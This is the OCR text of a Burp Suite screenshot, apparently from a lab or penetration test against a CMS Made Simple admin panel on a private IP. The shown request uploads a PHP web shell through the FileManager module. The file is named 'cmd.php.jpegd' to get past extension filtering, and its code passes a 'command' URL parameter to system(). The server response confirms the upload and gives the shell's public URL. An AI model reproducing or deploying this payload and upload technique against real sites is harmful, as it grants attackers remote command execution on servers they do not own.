 Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener port Start
482 http://172.16.33.103 GET /lib/jquery/js/jquery.cmsms_autoref... 200 3179 script js 172.16.33.103 09:56:50 18 ... 8080 38
483 http://172.16.33.103 GET /lib/jquery/js/jquery.cmsms_filepick... 200 6073 script js 172.16.33.103 09:56:50 18 ... 8080 34
484 http://172.16.33.103 GET /lib/jquery/js/jquery.ui.touch-punch.... 200 1617 script js 172.16.33.103 09:56:50 18 ... 8080 33
485 http://172.16.33.103 GET /admin/themes/OneEleven/include... 200 19427 script js 172.16.33.103 09:56:50 18 ... 8080 36
500 http://172.16.33.103 POST /admin/moduleinterface.php ✓ 200 831 JSON php 172.16.33.103 09:57:17 18 ... 8080 326
503 http://172.16.33.103 GET /admin/moduleinterface.php?mact... ✓ 200 7844 HTML php 172.16.33.103 09:57:17 18 ... 8080 101
505 http://172.16.33.103 POST /admin/moduleinterface.php ✓ 200 814 JSON php 172.16.33.103 10:00:07 18 ... 8080 108
506 http://172.16.33.103 GET /admin/moduleinterface.php?mact... ✓ 200 9429 HTML php 172.16.33.103 10:00:07 18 ... 8080 99
507 http://172.16.33.103 POST /admin/moduleinterface.php ✓ 200 19529 HTML php File&nbsp;Manager - ... 172.16.33.103 10:00:23 18 ... 8080 104
509 http://172.16.33.103 GET /admin/cms_js_setup.php?__c=f87... ✓ 200 2122 script php 172.16.33.103 10:00:23 18 ... 8080 113
510 http://172.16.33.103 GET /lib/jquery/js/jquery-1.11.1.min.js 200 96116 script js 172.16.33.103 10:00:23 18 ... 8080 38
Request
Pretty Raw Hex \n
18 FileManager,m1_,upload,0
19 ------WebKitFormBoundaryqlsLohKehzLAmwbT
20 Content-Disposition: form-data; name="__c"
21
22 f879f8e3d4a1f92345a
23 ------WebKitFormBoundaryqlsLohKehzLAmwbT
24 Content-Disposition: form-data; name="disable_buffer"
25
26 1
27 ------WebKitFormBoundaryqlsLohKehzLAmwbT
28 Content-Disposition: form-data; name="m1_files[]";
filename="cmd.php.jpegd"
29 Content-Type: application/octet-stream
30
31 <?php
32 if(isset($_GET["command"])) {
33 system($_GET['command']);
34 }
35 ?>
36
37 ------WebKitFormBoundaryqlsLohKehzLAmwbT--
38
Search 0 highlights
Response
Pretty Raw Hex Render \n
7 Content-Disposition: inline; filename="files.json"
8 X-Content-Type-Options: nosniff
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Methods: OPTIONS, HEAD, GET, POST, PUT, DELETE
11 Access-Control-Allow-Headers: X-File-Name, X-File-Type, X-File-Size
12 Vary: Accept
13 Content-Length: 256
14 Keep-Alive: timeout=5, max=100
15 Connection: Keep-Alive
16 Content-Type: application/json
17
18 [
{
"name":"cmd.php.jpegd",
"size":68,
"type":"application\/octet-stream",
"url":"http:\/\/172.16.33.103\/\/uploads\/images\/cmd.php.jpegd",
"delete_url":
"http:\/\/172.16.33.103\/admin\/class.jquery_upload_handler.php?file=cm
d.php.jpegd",
"delete_type":"DELETE"
}
Search 0 highlights
Inspector
Selection 56 (0x38)
Selected text
http:\/\/172.16.33.103\/\/uploads\/i
mages\/cmd.php.jpegd
Request attributes 2
Request body parameters 4
Request cookies 3
Request headers 12
Response headers 15
Inspector
Notes
Event log (1) All issues
Memory: 157.3MB